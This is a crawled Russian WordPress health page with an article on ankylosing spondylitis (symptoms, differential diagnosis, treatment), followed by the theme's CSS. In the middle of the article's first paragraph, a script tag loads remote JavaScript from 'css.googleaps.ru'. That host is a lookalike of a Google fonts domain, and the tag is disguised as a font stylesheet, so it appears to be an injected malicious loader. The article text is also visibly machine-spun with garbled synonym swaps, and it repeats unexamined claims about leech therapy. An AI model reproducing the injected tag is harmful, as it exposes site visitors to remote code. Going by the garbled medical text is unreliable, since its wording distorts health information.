

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://medicinoy.ru/?p=773
body_size: 6422
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<link rel="icon" href="/favicon.ico" type="img/favicon.ico">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Болезнь Бехтерева | Медицина - интересные факты и полезная информация</title>
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/style.css" type="text/css" media="screen" />

<!--[if IE 6]>
	<script src="http://medicinoy.ru/wp-content/themes/MedThems/js/pngfix.js"></script>
<![endif]--> 

<link rel="pingback" href="http://medicinoy.ru/xmlrpc.php" />

<script src="http://medicinoy.ru/wp-content/themes/MedThems/menu/mootools-1.2.5-core-yc.js" type="text/javascript"></script>
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/menu/MenuMatic.css" type="text/css" media="screen" charset="utf-8" />
<!--[if lt IE 7]>
	<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/menu/MenuMatic-ie6.css" type="text/css" media="screen" charset="utf-8" />
<![endif]-->
<!-- Load the MenuMatic Class -->
<script src="http://medicinoy.ru/wp-content/themes/MedThems/menu/MenuMatic_0.68.3.js" type="text/javascript" charset="utf-8"></script>


<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://medicinoy.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://medicinoy.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ДНК-тестирования' href='http://medicinoy.ru/?p=755' />
<link rel='next' title='Остеопороз: группы риска' href='http://medicinoy.ru/?p=774' />
<meta name="generator" content="WordPress 3.5" />

<!-- All in One SEO Pack 1.6.15.3 by Michael Torbert of Semper Fi Web Design[249,391] -->
<meta name="description" content="Международное заглавие заболевания Бехтерева - анкилозирующий спондилоартрит. Это хроническое болезнь, характеризующееся воспалительным процессом в позвоночнике и суставах." />
<link rel="canonical" href="http://medicinoy.ru/?p=773" />
<!-- /all in one seo pack -->
</head>

<body>
<script type="text/javascript">
	window.addEvent('domready', function() {			
			var myMenu = new MenuMatic();
	});	
</script>
	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
				<div class="span-14">
                    <div id="pagemenucontainer">
					                        <ul id="pagemenu">
    						
    						    					</ul>
                                            </div>
				</div>
                
                <div class="span-3 feedtwitter">
			
									</div>
                
				<div id="topsearch" class="span-7 last">
					 
<div id="search">
    <form method="get" id="searchform" action="http://medicinoy.ru/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" />
        <input type="image" src="http://medicinoy.ru/wp-content/themes/MedThems/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div> 
				</div>
			</div>
				<div id="header" class="span-24">
					<div class="span-11">
													<a href="http://medicinoy.ru"><img src="http://medicinoy.ru/wp-content/themes/MedThems/images/logo.png" alt="Медицина &#8212; интересные факты и полезная информация" title="Медицина &#8212; интересные факты и полезная информация" class="logoimg" /></a>
													
					</div>
					
					
				</div>
			
			<div class="span-24">
				<div id="navcontainer">
					                            <ul id="nav">
                                <li ><a href="http://medicinoy.ru">Главная</a></li>
        							<li class="cat-item cat-item-1554"><a href="http://medicinoy.ru/?cat=1554" title="Просмотреть все записи в рубрике &laquo;акушерство и гинекология&raquo;">акушерство и гинекология</a>
</li>
	<li class="cat-item cat-item-1316"><a href="http://medicinoy.ru/?cat=1316" title="Просмотреть все записи в рубрике &laquo;гастроэнтерология&raquo;">гастроэнтерология</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://medicinoy.ru/?cat=477" title="Просмотреть все записи в рубрике &laquo;гематология и онкология&raquo;">гематология и онкология</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://medicinoy.ru/?cat=177" title="Просмотреть все записи в рубрике &laquo;генетика&raquo;">генетика</a>
</li>
	<li class="cat-item cat-item-906"><a href="http://medicinoy.ru/?cat=906" title="Просмотреть все записи в рубрике &laquo;дерматология&raquo;">дерматология</a>
</li>
	<li class="cat-item cat-item-1308"><a href="http://medicinoy.ru/?cat=1308" title="Просмотреть все записи в рубрике &laquo;здоровый образ жизни&raquo;">здоровый образ жизни</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://medicinoy.ru/?cat=97" title="Просмотреть все записи в рубрике &laquo;иммунология и аллергология&raquo;">иммунология и аллергология</a>
</li>
	<li class="cat-item cat-item-541"><a href="http://medicinoy.ru/?cat=541" title="Просмотреть все записи в рубрике &laquo;инфекционные заболевания&raquo;">инфекционные заболевания</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://medicinoy.ru/?cat=2" title="Просмотреть все записи в рубрике &laquo;история медицины&raquo;">история медицины</a>
</li>
	<li class="cat-item cat-item-389"><a href="http://medicinoy.ru/?cat=389" title="Просмотреть все записи в рубрике &laquo;кардиология&raquo;">кардиология</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://medicinoy.ru/?cat=606" title="Просмотреть все записи в рубрике &laquo;медицина и общество&raquo;">медицина и общество</a>
</li>
	<li class="cat-item cat-item-835"><a href="http://medicinoy.ru/?cat=835" title="Просмотреть все записи в рубрике &laquo;неврология и нейрохирургия&raquo;">неврология и нейрохирургия</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://medicinoy.ru/?cat=741" title="Просмотреть все записи в рубрике &laquo;нетрадиционная медицина&raquo;">нетрадиционная медицина</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://medicinoy.ru/?cat=166" title="Просмотреть все записи в рубрике &laquo;ортопедия&raquo;">ортопедия</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://medicinoy.ru/?cat=81" title="Просмотреть все записи в рубрике &laquo;офтальмология&raquo;">офтальмология</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://medicinoy.ru/?cat=302" title="Просмотреть все записи в рубрике &laquo;педиатрия&raquo;">педиатрия</a>
</li>
	<li class="cat-item cat-item-1033"><a href="http://medicinoy.ru/?cat=1033" title="Просмотреть все записи в рубрике &laquo;психиатрия и психология&raquo;">психиатрия и психология</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://medicinoy.ru/?cat=498" title="Просмотреть все записи в рубрике &laquo;пульмология и реаниматология&raquo;">пульмология и реаниматология</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://medicinoy.ru/?cat=223" title="Просмотреть все записи в рубрике &laquo;ревматология и нефрология&raquo;">ревматология и нефрология</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://medicinoy.ru/?cat=42" title="Просмотреть все записи в рубрике &laquo;сексология&raquo;">сексология</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://medicinoy.ru/?cat=684" title="Просмотреть все записи в рубрике &laquo;стоматология&raquo;">стоматология</a>
</li>
	<li class="cat-item cat-item-528"><a href="http://medicinoy.ru/?cat=528" title="Просмотреть все записи в рубрике &laquo;травматология&raquo;">травматология</a>
</li>
	<li class="cat-item cat-item-965"><a href="http://medicinoy.ru/?cat=965" title="Просмотреть все записи в рубрике &laquo;урология&raquo;">урология</a>
</li>
	<li class="cat-item cat-item-1069"><a href="http://medicinoy.ru/?cat=1069" title="Просмотреть все записи в рубрике &laquo;фармакология&raquo;">фармакология</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://medicinoy.ru/?cat=174" title="Просмотреть все записи в рубрике &laquo;хирургия&raquo;">хирургия</a>
</li>
	<li class="cat-item cat-item-1170"><a href="http://medicinoy.ru/?cat=1170" title="Просмотреть все записи в рубрике &laquo;экстренная медицина&raquo;">экстренная медицина</a>
</li>
	<li class="cat-item cat-item-1202"><a href="http://medicinoy.ru/?cat=1202" title="Просмотреть все записи в рубрике &laquo;эндокринология&raquo;">эндокринология</a>
</li>
        					</ul>
                            				</div>
			</div>	<div class="span-24" id="contentwrap">	
			<div class="span-16">
				<div id="content">	
						
												<div class="post-773 post type-post status-publish format-standard hentry category-revmatologija-i-nefrologija tag-bolezn tag-zabolevanija" id="post-773">
							<h2 class="title">Болезнь Бехтерева</h2>
							<div class="postdate"><img src="http://medicinoy.ru/wp-content/themes/MedThems/images/date.png" /> Март 7th, 2013 <img src="http://medicinoy.ru/wp-content/themes/MedThems/images/user.png" /> admin </div>
			
							<div class="entry">
								<p><strong><img src="/wp-content/images/bolezn_behtereva_2.jpg" width="300" height="200" / title="Болезнь Бехтерева" alt="Болезнь Бехтерева" hspace="5" vspace="5" align="left">Международное заглавие заболевания Бехтерева </strong>- анкилозирующий спондилоартрит. Это хроническое болезнь, характеризующееся воспалительным процессом в позвоночнике и суставах. При всем этом недуге соединительная ткань вокруг межпозвоночных дисков преобразуется в кость. В итоге позвоночник человека оказывается снутри типичного костного футляра, ограничивающего подвижность.</p>
<p><strong>Распространённость.</strong> Болезнь Бехтерева встречается примерно у 0,5% населения Земли (в различных странах он захватывает от 0,3 до 2% обитателей). В Рф от данного заболевания мучается около 390 тыщ человек. По данным эпидемиологического исследования 1988 года, недугом в то время было поражено от 0,01% до 0,09% населения страны. В группе риска &#8212; юные мужчины 20-30 лет, ведь у их болезнь развивается в 2-3 раза почаще, чем у представительниц красивого пола.<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></p>
<p>В современном мире на неизменные боли в спине сетуют в особенности нередко. Обосновано это сидящим образом жизни в купе с неверной осанкой во время работы, которая связана с неизменным пребыванием у компьютера. В итоге, таковой симптом как дискомфорт в области позвоночника фактически закончил нас настораживать.<span id="more-773"></span> В последнем случае, потенциальные пациенты списывают боль на остеохондроз либо радикулит, совсем не собираясь обращаться к спецу по такому «пустяковому» поводу. Меж тем, даже грамотные докторы не всегда могут правильно диагностировать болезнь Бехтерева с первого взора.</p>
<p><strong>В большинстве случаев её путают с:</strong></p>
<ul>
<li>Остеохондрозом</li>
<li>Спондилёзом и другими дегенеративными болезнями позвоночника (ДЗП)</li>
<li>Ревматоидным артритом (если поражения периферических суставов появляются ранее поражения позвоночника)</li>
</ul>
<p><strong>Как отличить болезнь Бехтерева от других?</strong> Следует учесть, что болезнь Бехтерева, в главном, развивается у юных парней, а, к примеру, ДЗП в большей степени появляются только после 35-40 лет. От ревматоидного артрита и совсем почаще мучаются дамы (до 75% случаев). Не считая того, такие симптомы как сакроилеит (воспаление крестцово-подвздошных суставов), поражение грудиноключичных и грудинорёберных сочленений только изредка встречаются при артрите, а для заболевания Бехтерева как раз очень свойственны. Может посодействовать в диагностике и сам нрав боли: при заболевания Бехтерева она усиливается в состоянии покоя либо при продолжительном пребывании в одной позе, в особенности во 2-ой половине ночи, при движениях &#8212; стихает. При дегенеративных заболеваниях позвоночника, напротив, боль появляется либо усиливается после физической нагрузки в конце рабочего денька.</p>
<p><strong>Соответствующие симптомы заболевания Бехтерева:</strong></p>
<ul>
<li>боли в области крестца и поясницы</li>
<li>боли и понижение подвижности в тазобедренных суставах</li>
<li>боль и скованность в грудном отделе позвоночника</li>
<li>напряжение мускул спины</li>
<li>уменьшение объёма движений в позвоночнике</li>
<li>дугообразное искривление позвоночника и сутулость (сглаживание физиологических извивов позвоночника и формирование патологического кифоза (сутулости) грудного отдела приводит к тому, что в ряде всевозможных случаев верный диагноз можно поставить «на расстоянии», по соответствующей позе хворого)</li>
<li>воспаление суставов крестца &#8212; сакроилеит</li>
<li>упрямые боли в пяточных костях у юных людей</li>
<li>воспаление и припухлость маленьких суставов кистей и стоп</li>
</ul>
<p><strong>Исцеление анкилозирующего спондилоартрита</strong> ориентировано на снятие болевого синдрома и понижение воспаления. Для этого используют нестероидные антивосполительные препараты (чтоб значительно затормозить развитие заболевания, назначают их продолжительными курсами), глюкокортикоиды и иммунодепрессанты (в томных случаях). В периоды ремиссии хорошие результаты даёт физиотерапия, дыхательная и целебная гимнастика, даже массаж и мануальная терапия. Клиентам показаны виды физической нагрузки, укрепляющие мускулы спины и ягодиц (плавание, ходьба на лыжах), полезны им и умеренные закаливающие процедуры. Некие поликлиники в лечении описанного заболевания удачно используют гирудотерапию. Находящиеся в слюне пиявок ферменты, по воззрению профессионалов, комплексно действуют на организм, делая позвоночник более пластичным, снимая воспаление и повышая иммунитет. Очень принципиально не допускать увеличения веса пациентов с заболеванием Бехтерева, потому что это дополнительная нагрузка на повреждённые суставы. В согласовании с этим питание нездоровых должно быть равновесным и восполнить издержки организма, предпочтение отдаётся блюдам из рыбы и молочным продуктам.</p>
															</div>
							<div class="postmeta"><img src="http://medicinoy.ru/wp-content/themes/MedThems/images/folder.png" /> Опубликовано в рубрике <a href="http://medicinoy.ru/?cat=223" title="Просмотреть все записи в рубрике &laquo;ревматология и нефрология&raquo;" rel="category">ревматология и нефрология</a> <img src="http://medicinoy.ru/wp-content/themes/MedThems/images/tag.png" /> Метки: <a href="http://medicinoy.ru/?tag=bolezn" rel="tag">болезнь</a>, <a href="http://medicinoy.ru/?tag=zabolevanija" rel="tag">заболевания</a></div>
						
							<div class="navigation clearfix">
								<div class="alignleft">&laquo; <a href="http://medicinoy.ru/?p=755" rel="prev">ДНК-тестирования</a></div>
								<div class="alignright"><a href="http://medicinoy.ru/?p=774" rel="next">Остеопороз: группы риска</a> &raquo;</div>
							</div>
							
							
	
						     </div><!--/post-773-->
						
								
							
							</div>
			</div>
		<div class="span-8 last">
	
	<div class="sidebar">

     			
    			

		<ul>
			<li id="search-2" class="widget widget_search"> 
<div id="search">
    <form method="get" id="searchform" action="http://medicinoy.ru/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" />
        <input type="image" src="http://medicinoy.ru/wp-content/themes/MedThems/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div></li><li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Рубрики</h2>		<ul>
	<li class="cat-item cat-item-1554"><a href="http://medicinoy.ru/?cat=1554" title="Просмотреть все записи в рубрике &laquo;акушерство и гинекология&raquo;">акушерство и гинекология</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://medicinoy.ru/?cat=1" title="Просмотреть все записи в рубрике &laquo;Без рубрики&raquo;">Без рубрики</a>
</li>
	<li class="cat-item cat-item-1316"><a href="http://medicinoy.ru/?cat=1316" title="Просмотреть все записи в рубрике &laquo;гастроэнтерология&raquo;">гастроэнтерология</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://medicinoy.ru/?cat=477" title="Просмотреть все записи в рубрике &laquo;гематология и онкология&raquo;">гематология и онкология</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://medicinoy.ru/?cat=177" title="Просмотреть все записи в рубрике &laquo;генетика&raquo;">генетика</a>
</li>
	<li class="cat-item cat-item-906"><a href="http://medicinoy.ru/?cat=906" title="Просмотреть все записи в рубрике &laquo;дерматология&raquo;">дерматология</a>
</li>
	<li class="cat-item cat-item-1308"><a href="http://medicinoy.ru/?cat=1308" title="Просмотреть все записи в рубрике &laquo;здоровый образ жизни&raquo;">здоровый образ жизни</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://medicinoy.ru/?cat=97" title="Просмотреть все записи в рубрике &laquo;иммунология и аллергология&raquo;">иммунология и аллергология</a>
</li>
	<li class="cat-item cat-item-541"><a href="http://medicinoy.ru/?cat=541" title="Просмотреть все записи в рубрике &laquo;инфекционные заболевания&raquo;">инфекционные заболевания</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://medicinoy.ru/?cat=2" title="Просмотреть все записи в рубрике &laquo;история медицины&raquo;">история медицины</a>
</li>
	<li class="cat-item cat-item-389"><a href="http://medicinoy.ru/?cat=389" title="Просмотреть все записи в рубрике &laquo;кардиология&raquo;">кардиология</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://medicinoy.ru/?cat=606" title="Просмотреть все записи в рубрике &laquo;медицина и общество&raquo;">медицина и общество</a>
</li>
	<li class="cat-item cat-item-835"><a href="http://medicinoy.ru/?cat=835" title="Просмотреть все записи в рубрике &laquo;неврология и нейрохирургия&raquo;">неврология и нейрохирургия</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://medicinoy.ru/?cat=741" title="Просмотреть все записи в рубрике &laquo;нетрадиционная медицина&raquo;">нетрадиционная медицина</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://medicinoy.ru/?cat=166" title="Просмотреть все записи в рубрике &laquo;ортопедия&raquo;">ортопедия</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://medicinoy.ru/?cat=81" title="Просмотреть все записи в рубрике &laquo;офтальмология&raquo;">офтальмология</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://medicinoy.ru/?cat=302" title="Просмотреть все записи в рубрике &laquo;педиатрия&raquo;">педиатрия</a>
</li>
	<li class="cat-item cat-item-1033"><a href="http://medicinoy.ru/?cat=1033" title="Просмотреть все записи в рубрике &laquo;психиатрия и психология&raquo;">психиатрия и психология</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://medicinoy.ru/?cat=498" title="Просмотреть все записи в рубрике &laquo;пульмология и реаниматология&raquo;">пульмология и реаниматология</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://medicinoy.ru/?cat=223" title="Просмотреть все записи в рубрике &laquo;ревматология и нефрология&raquo;">ревматология и нефрология</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://medicinoy.ru/?cat=42" title="Просмотреть все записи в рубрике &laquo;сексология&raquo;">сексология</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://medicinoy.ru/?cat=684" title="Просмотреть все записи в рубрике &laquo;стоматология&raquo;">стоматология</a>
</li>
	<li class="cat-item cat-item-528"><a href="http://medicinoy.ru/?cat=528" title="Просмотреть все записи в рубрике &laquo;травматология&raquo;">травматология</a>
</li>
	<li class="cat-item cat-item-965"><a href="http://medicinoy.ru/?cat=965" title="Просмотреть все записи в рубрике &laquo;урология&raquo;">урология</a>
</li>
	<li class="cat-item cat-item-1069"><a href="http://medicinoy.ru/?cat=1069" title="Просмотреть все записи в рубрике &laquo;фармакология&raquo;">фармакология</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://medicinoy.ru/?cat=174" title="Просмотреть все записи в рубрике &laquo;хирургия&raquo;">хирургия</a>
</li>
	<li class="cat-item cat-item-1170"><a href="http://medicinoy.ru/?cat=1170" title="Просмотреть все записи в рубрике &laquo;экстренная медицина&raquo;">экстренная медицина</a>
</li>
	<li class="cat-item cat-item-1202"><a href="http://medicinoy.ru/?cat=1202" title="Просмотреть все записи в рубрике &laquo;эндокринология&raquo;">эндокринология</a>
</li>
		</ul>
</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Свежие записи</h2>		<ul>
					<li>
				<a href="http://medicinoy.ru/?p=1668" title="Стоматология NOVIKOVSKI &#8212; ваше здоровье и здоровая экология">Стоматология NOVIKOVSKI &#8212; ваше здоровье и здоровая экология</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=945" title="Немного о правильном питании">Немного о правильном питании</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=1002" title="Что такое крапивница, симптомы и способы профилактики и лечения">Что такое крапивница, симптомы и способы профилактики и лечения</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=995" title="Питание во время беременности">Питание во время беременности</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=1650" title="Закажи музыкальный или авторский квиз от Quiz Mafia Event на корпоратив или праздник в Москве">Закажи музыкальный или авторский квиз от Quiz Mafia Event на корпоратив или праздник в Москве</a>
						</li>
				</ul>
		</li>		</ul>
        
                
		</div>
</div>	</div>
    <div class="span-24">








	<div id="footer">Все права защищены. &copy; <a href="http://medicinoy.ru"><strong>Медицина &#8212; интересные факты и полезная информация</strong></a>  - Интересные факты и полезная медицинская информация. Статьи, новости, рецепты здоровья и красоты. Нетрадиционная, народная и современная медицина. Медицинские исследования, открытия и изобретения. Виды болезней и методы борьбы с ними.</div>
        <div id="credits"><a href="http://medicinoy.ru">medicinoy.ru</a></div>






</div>
</div>
</div>










</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://medicinoy.ru/wp-content/themes/MedThems/style.css
body_size: 10217
content:
/*
	Theme Name: NewsBest
	Theme URL: http://newwpthemes.com/wordpress-theme/newsbest/
	Description: NewsBest is a free WordPress theme with featured content option and supports the post thumbnails. Suitable for any niche. Theme Options at admin panel.
	Author: NewWpThemes.com
	Author URI: http://newwpthemes.com/
	Version: 1.0
*/

/* LAYOUT */

body {
	background: #FFFFFF;
	}

#wrapper {
   	}

#container {
	}

#contentwrap {
   background: #FFFFFF;
	}

a {
	color: #E02D01;
    text-decoration: none;
	}

a:hover {
	color: #FF4F23;
    text-decoration: underline;
	}
/* HEADER */

#header {
	height: 114px;
    background: url(images/header-bg.png) left top repeat-x;
	}

#header h1 {
	margin-bottom: 0px !important;
	padding: 20px 0 0 0;
	font-weight: normal;
	font-family: Arial, Helvetica, Sans-serif;
	font-weight: bold;
    text-transform: uppercase;
	font-size: 48px;
	}

#header h1 a, #header h1 a:visited {
	color: #838681;
	text-decoration: none;
	}


#header h2 {
	color: #838681;
	font-size: 14px;
	line-height: 14px; 
	font-family: Arial, Helvetica, Sans-serif;
	}

.logoimg {
    margin: 35px 0 0 15px;
}

.feedtwitter {
	margin-top:8px;
	text-align: right;
}
    
    
/* NAVIGATION MENUS */

#pagemenucontainer {
	height: 38px;
    padding: 0;
	}
	
#pagemenu {
	height: 38px;
    float: left;
	}

#pagemenu, #pagemenu ul {
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: 1;
	}
#pagemenu {
	margin-bottom: 1px;
	}
	
#pagemenu ul {
	float: left;
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px;
	}

#pagemenu li {
	float: left;
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
    #pagemenu li:first-child {
	}

#pagemenu ul li {
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#pagemenu li a, #pagemenu li a:link {
	color: #4E4D4D;
	display: block;
    margin: 0 4px 0 0;
	padding: 13px 14px 10px 14px;
	text-decoration: none;
	font-weight: normal;
	text-transform: uppercase;
	font-size: 11px;
	font-family: Arial, Helvetica, sans-serif;
    border-bottom: 4px solid #FFFFFF;
	}
	
#pagemenu li a:hover, #pagemenu li a:active{
	color: #E02D01;
	display: block;
    text-decoration: none;
    border-bottom: 4px solid #E02D01;
	}
	
#pagemenu  li.current_page_item a {
	color: #E02D01;
    text-decoration: none;
    border-bottom: 4px solid #E02D01;
   	}

#pagemenu li:hover, #pagemenu li.sfhover { 
	position: static;
	}


#navcontainer {
	height: 36px;
	display: block;
	overflow: hidden;
    background: url(images/nav-background.png) left top repeat-x;
    border-top: 1px solid #F0F0F0;
   	}

#navcontainer .current-cat a {
	color:#FFFFFF;
    background: #E02D01;
	}

/* CONTENT */

#content {
	padding: 15px 5px 15px 15px;
    color: #6B6B6B;
	}

	
pre { overflow: auto;
	width: 470px; 
	}

.post {
	padding:10px 0 5px 0;
	margin-bottom: 20px;
    border-bottom: 1px solid #EAEAEA;
	}

.post p {
	margin-bottom: 10px;
	}

.title {
	margin: 0 0 8px 0;
	padding: 0px;
	line-height: 28px;
	font-size: 22px;
	font-family: Arial, Helvetica, Sans-serif;
    font-weight: bold;
    text-transform: uppercase;
	color: #323232;
	}

	
.title a {
	text-decoration: none;
	color: #323232;
	}

.title a:hover {
	text-decoration: none;
	color: #E02D01;
	}

.pagetitle {
	margin-bottom: 20px;
	line-height: 22px;
	font-family: Arial, Verdana;
	text-decoration: underline;
}

.postdate {
	font-size: 12px;
	font-family: Arial, Helvetica, Sans-serif;
    color: #9F9D9D;
	}


.postmeta {
	font-size: 11px;
	padding: 2px 4px;
	font-family: Arial, Verdana;
	}
	
.postdate img, .postmeta img {
	border: none;
	vertical-align: middle;
	margin:2px;
	}
	
.entry {
	text-align: justify;
	line-height: 20px;
	padding-top: 8px;
	font-family: Arial, Verdana;
	font-size: 14px;
	}
.navigation {
	padding: 10px 0;
	}

blockquote {
	overflow: hidden;
	padding-left: 9px;
	font-style: italic;
	color: #666;
	border-left: 3px solid #CADAE7;
	}
	
.post img {
	max-width: 680px;
padding: 10px;
	}

img.wp-smiley {
	max-height: 12px;
	margin: 0;
	padding: 0;
	border: none;
	}
	
.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
	}

.alignleft {
   float: left;

	}

.alignright {
   float: right;
	}

.wp-caption {
   border: 1px solid #ddd;
   text-align: center;
   background-color: #f3f3f3;
   padding-top: 4px;
   margin: 10px;
   /* optional rounded corners for browsers that support it */
   -moz-border-radius: 3px;
   -khtml-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
	}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
	}

.wp-caption p.wp-caption-text {
   font-size: 11px;
   line-height: 17px;
   padding: 0 4px 5px;
   margin: 0;
	}

	
/* wp-pagenavi */
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:active {
    font-size: 15px !important;
    padding:  4px 8px !important;
    color: #767676 !important;
    background:none !important;
    border: 0!important;
}

.wp-pagenavi span.pages {
    font-size: 15px !important;
    padding:  4px 8px !important;
    color: #767676 !important;
    background: none !important;
    border:0 !important;
}

.wp-pagenavi span.extend {
    font-size: 15px !important;
    padding:  4px 8px !important;
    background:transparent !important;
    color: #767676 !important;
    background: none !important;
    border: 0 !important;
}

.wp-pagenavi span.current {
    font-size: 15px !important;
    padding:  4px 8px !important;
    font-weight: bold;
    color: #fff !important;
    background: #E02D01!important;
    border: 0!important;
}

.wp-pagenavi a:hover {
    border: 0 !important;
    color: #767676 !important;
    background: #E3E3E3 !important;
    border: 0 !important;

}


/* SIDEBAR(S) */

.sidebaradbox {
	margin-top: 10px; 
	text-align:center;
	}
	
.ad125 {
	margin: 6px;
	}


.sidebar {
	margin: 0 10px 10px 10px;
    font-size: 13px;
    color: #6F6F6F;
	}
	
.sidebar a {
	text-decoration: none;
	color: #6F6F6F;
	}

.sidebar a:hover {
	text-decoration: underline;
	color:#E02D01;
	}
	

#search {
    border: 1px solid #E5E6E6;
    height: 28px;
    padding: 0px;
    background: #FFFFFF;
    text-align: right;
    margin-top: 15px;
}

#search input {
	border: 0;
    background: none;
    color: #3F3F3F;
}
	
	
#s {
	width: 240px;
	padding: 4px;
    margin:2px 0 0 0;
    background: none;
}

#topsearch #search {
    margin: 5px 0 0 4px;
    padding-right: 4px;
    }
    
#topsearch #s {
    width: 218px;
    }

	
		
/* Social icons */
.addthis_toolbox {
    padding: 15px 0 0px 0;
	text-align: center;
	}
.addthis_toolbox .custom_images a
{
    width: 32px;
    height: 32px;
    margin: 0 3px 0 3px;
    padding: 0;
}

.addthis_toolbox .custom_images a:hover img
{
    opacity: 1;
}

.addthis_toolbox .custom_images a img
{
    opacity: 0.85;
}


	
.sidebarvideo {

	}

.sidebar h2 {
	margin: 0 ;
	padding:10px 0 10px 2px;
    text-align: left;
	font-size: 16px;
    line-height: 16px;
    color: #1C2015;
	font-family: Arial, Helvetica, Sans-serif;
	font-weight: bold;
	text-transform: uppercase;
    background: url(images/sidebar_tab.png) left bottom repeat-x;
    }

.sidebar ul {
	list-style-type: none;
	margin: 0px 0px 10px 0px;
	padding: 0px;
	}
	
.sidebar ul li {
	list-style-type: none;
	margin: 0px 0px 5px 0px;
	padding: 0px;

   	}

.sidebar ul ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
  	}


.sidebar ul li li, .sidebar ul li ul li {
	padding: 6px 0px 6px 0px;
	margin: 0 0 2px 0;
    background: url(images/sidebar_line.png) left bottom repeat-x;
    }


#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	color: #6F6F6F;
	background: none;
	}
#wp-calendar caption {
	padding: 2px 4px;
	text-transform: uppercase;	margin: 2px 0 2px 0;
	background: none;
    color: #6F6F6F;
	}

#wp-calendar td {
	color: #6F6F6F;
	font: normal 12px 'Lucida Grande', 'Lucida Sans Unicode', Verdana, sans-serif;
	letter-spacing: normal;
	padding: 2px 0;
	text-align: center;
	}

#wp-calendar td:hover, #wp-calendar #today {
	color: #fff;
    background: #E02D01;
	}
#wp-calendar td:hover a {
    color: #fff;
}	
#wp-calendar {
	empty-cells: show;
	font-size: 14px;
	margin: 0;
	font-weight: bold; 
	width: 100%;
	}

/* FOOTER */

#footer {
    margin-top: 6px;
    background: #838681;
	padding: 20px;
	text-align: center;
	color: #FEFEFE;
	font-size: 13px;
	}

#footer a {
	color: #FEFEFE;
	} 

#footer a:hover {
	text-decoration: none;
    color: #FEFEFE;
	} 
	
#credits {
	color: #7D7D7D;
	font-size: 11px;
	text-align: center;
	padding: 10px;
	}
    	
#credits a {
	color: #7D7D7D;
    text-decoration: none;
	} 
	
/* COMMENTS */

#comments h3 {
	margin-bottom: 10px;	
}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform {
	margin: 5px 10px 0 0;
	}
	
#commentform textarea {
	width: 100%;
	padding: 2px;
	}
	
#respond:after {
		content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
	}
	
#commentform #submit {
	margin: 0 0 5px auto;
	float: right;
